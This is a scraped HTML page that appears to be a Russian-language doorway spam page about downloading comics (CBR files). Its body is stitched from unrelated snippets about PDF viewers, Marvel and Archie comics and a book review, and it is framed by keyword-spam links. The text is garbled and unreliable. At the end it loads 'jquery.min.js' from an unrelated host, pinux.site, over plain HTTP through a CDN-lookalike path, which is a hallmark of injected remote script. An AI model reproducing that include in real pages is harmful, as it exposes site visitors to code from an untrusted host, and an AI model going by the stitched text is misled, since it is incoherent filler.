

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-cbr-komiksy.html
body_size: 3290
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Cbr комиксы - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Cbr комиксы</h2>
                            </header>
                            <p>Если установлены pdf плагины к браузеру, тогда он открывает в интернете pdf документы, если не установлен, то нет. Чем дальше, тем хуже дела у Гэри Хэмптона, Поразительного Человека-Волка. Его работа под угрозой, жена готова бросить его, дочь ненавидит его, и он столкнулся с самым опасным за свою короткую карьеру противником. dxbckt про Рыбаков: Ликвидаторы времени. Охота на рейхсфюрера (Альтернативная история). Поскольку я купил «сразу трехтомник», я продолжил данное чтиво от первой части до второй, как говорится «не отходя от кассы». В этом разделе собраны переведённе на русский язык оригинальные комиксы от компании Bongo, которые выходят один раз в месяц. 
Все комиксы Арчи / Ривердейл, переведенные на русский. На данной странице вы найдете все выпуски комиксов Арчи и Ривердейл на русском. Электронная библиотека.Скачать бесплатно fb2 книги на русском. В жизни каждого генерала обязательно есть тайна. Отправляясь в мир иной, он оставляет ее разгадку будущему историку. 
STDU Viewer - лучший просмотрщик PDF, DjVu, XPS и других электронных документов различных форматов. Один просмотрщик для всех форматов. Здесь вы можете скачать / читать онлайн на русском серию комиксов Веном 2018 (Том 4) / Venom Vol 4 и многие другие комиксы Марвел бесплатно. Нажмите, чтобы поделиться на Twitter (Открывается в новом окне) Нажмите здесь, чтобы поделиться контентом на Facebook. Тег: фэнтези, видеоигра The Art of Darksiders Deceived by the forces of evil into prematurely bringing about the end of the world, WAR - the first Horseman of the Apocalypse - battles both Heaven and Hell across the ravaged remains of Earth, searching for vengeance and vindication. 
В первый раз ознакомившись с рукописью этого автора, издатель назвал его прозу «помесью Кафки и шпионского сериала». </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-adrenalin-gruppa-vse-pesni-skachat.html">Адреналин группа все песни скачать</a></li>
                                <li><a href="q8cd-big-in-japan-guano-apes-minus.html">Big in japan guano apes минус</a></li>
                                <li><a href="q8cd-skachat-drayver-dlya-videokarty-noutbuka-soni-vayo.html">Скачать драйвер для видеокарты ноутбука сони вайо</a></li>
                                <li><a href="q8cd-kod-oshibki-0x8002801c-pri-registracii-dll.html">Код ошибки 0x8002801c при регистрации dll</a></li>
                                <li><a href="q8cd-raspisanie-samolety-iz-moskvy.html">Расписание самолеты из москвы</a></li>
                                <li><a href="q8cd-basseyn-neptun-kuzneck-raspisanie.html">Бассейн нептун кузнецк расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-dnevniki-vampira-5-sezon-sezon-skachat.html">Дневники вампира 5 сезон сезон скачать</a></li>
                                            <li><a href="q8cd-raspisanie-kinoteatrov-rio-v-kolomne.html">Расписание кинотеатров рио в коломне</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-zharnikova-svetlana-vasilevna-knigi-skachat-besplatno.html">Жарникова светлана васильевна книги скачать бесплатно</a></li>
                                            <li><a href="q8cd-obrazec-podpisi-risunka-na-vystavku.html">Образец подписи рисунка на выставку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-raspisanie-351-marshrutki-kopeysk.html">Расписание 351 маршрутки копейск</a></li>
                                            <li><a href="q8cd-proshivka-android-s6102xxma1.html">Прошивка андроид s6102xxma1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-formy-suschestvovaniya-materii-veschestvo-i-pole-prezentaciya.html">Формы существования материи вещество и поле презентация</a></li>
                                            <li><a href="q8cd-kosichki-na-dlinnyh-volosah-shemy.html">Косички на длинных волосах схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
